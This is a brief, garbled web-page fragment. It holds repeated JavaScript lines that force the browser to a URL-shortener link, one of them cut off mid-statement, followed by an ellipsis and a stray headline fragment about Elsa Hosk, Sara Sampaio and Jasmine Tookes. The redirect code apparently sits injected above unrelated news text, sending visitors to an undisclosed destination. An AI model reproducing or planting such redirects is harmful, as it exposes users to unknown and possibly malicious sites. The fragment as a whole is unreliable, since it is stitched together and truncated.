
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Elsa Hosk, Sara Sampaio & Jasmine Tookes Star in